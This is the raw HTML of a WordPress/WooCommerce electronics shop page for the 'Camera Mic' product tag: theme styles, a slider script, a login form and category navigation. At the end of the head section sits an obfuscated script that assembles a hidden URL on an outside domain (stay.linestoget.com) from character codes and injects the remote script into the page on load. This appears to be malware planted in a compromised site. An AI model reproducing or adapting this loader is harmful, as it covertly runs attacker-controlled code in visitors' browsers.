				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="archive tax-product_tag term-camera-mic term-544 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f16b546cb" /><input type="hidden" name="_wp_http_referer" value="/product-tag/camera-mic/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(http://shopnowtt.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener"></a></div>
										
																	<h1 class="entry-title title">CAMERA MIC</h1>
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-style-underline has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://shopnowtt.com/shop/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/all-products/" ><span class="nav-link-summary"><span class="nav-link-text">All Products</span><span class="nav-link-count">65 products</span></span></a>
</li>
	<li class="cat-item cat-item-95  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO</span><span class="nav-link-count">15 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/amplifiers/" ><span class="nav-link-summary"><span class="nav-link-text">AMPLIFIERS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/" ><span class="nav-link-summary"><span class="nav-link-text">CAR DECK (STEREO)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKERS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-395 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/" ><span class="nav-link-summary"><span class="nav-link-text">MID RANGE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-388 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/" ><span class="nav-link-summary"><span class="nav-link-text">SUB WOOFER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/" ><span class="nav-link-summary"><span class="nav-link-text">TWEETERS &amp; DRIVERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-86  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONICS</span><span class="nav-link-count">42 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/adapters/" ><span class="nav-link-summary"><span class="nav-link-text">ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-888 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/alarm-clocks/" ><span class="nav-link-summary"><span class="nav-link-text">ALARM CLOCKS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH DEVICES</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-881 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH SPEAKER</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-474 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cables-adapters/" ><span class="nav-link-summary"><span class="nav-link-text">CABLES/ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-317 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cameras/" ><span class="nav-link-summary"><span class="nav-link-text">CAMERAS</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/computer-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">COMPUTER ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-738 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/converters/" ><span class="nav-link-summary"><span class="nav-link-text">CONVERTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/data-cable/" ><span class="nav-link-summary"><span class="nav-link-text">DATA CABLE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-883 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/earphones/" ><span class="nav-link-summary"><span class="nav-link-text">EARPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-443  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONIC ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-887 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/" ><span class="nav-link-summary"><span class="nav-link-text">Fire tv stick 4k</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-684 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/" ><span class="nav-link-summary"><span class="nav-link-text">TV REMOTES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/fm-radios/" ><span class="nav-link-summary"><span class="nav-link-text">FM RADIOS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/headphones/" ><span class="nav-link-summary"><span class="nav-link-text">HEADPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-540 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptop/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-719 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptops/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOPS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-520 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/led-strip/" ><span class="nav-link-summary"><span class="nav-link-text">LED STRIP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/" ><span class="nav-link-summary"><span class="nav-link-text">Memory Cards and Storage Drives</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-762 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/phones/" ><span class="nav-link-summary"><span class="nav-link-text">PHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-890 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/power-banks/" ><span class="nav-link-summary"><span class="nav-link-text">POWER BANKS</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/ring-lights/" ><span class="nav-link-summary"><span class="nav-link-text">RING LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-619 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SMART TV BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-884 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-watch/" ><span class="nav-link-summary"><span class="nav-link-text">SMART WATCH</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-680 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/storage-devices/" ><span class="nav-link-summary"><span class="nav-link-text">STORAGE DEVICES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tablet/" ><span class="nav-link-summary"><span class="nav-link-text">Tablet</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/transmitter/" ><span class="nav-link-summary"><span class="nav-link-text">TRANSMITTER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tv-antenna/" ><span class="nav-link-summary"><span class="nav-link-text">TV ANTENNA</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-553 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/vapourizer/" ><span class="nav-link-summary"><span class="nav-link-text">VAPOURIZER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-784 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-reality/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALITY</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-783 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-realoty/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALOTY</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/hardware/" ><span class="nav-link-summary"><span class="nav-link-text">Hardware</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-536 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/miscellaneous/" ><span class="nav-link-summary"><span class="nav-link-text">MISCELLANEOUS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-68  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/" ><span class="nav-link-summary"><span class="nav-link-text">MUSICAL INSTRUMENTS</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/" ><span class="nav-link-summary"><span class="nav-link-text">Cymbals</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/" ><span class="nav-link-summary"><span class="nav-link-text">Guitars</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Acoustic Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
